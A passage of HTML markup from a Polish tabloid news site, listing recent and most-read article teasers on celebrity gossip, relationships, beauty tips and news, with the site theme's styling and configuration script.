                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2018","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
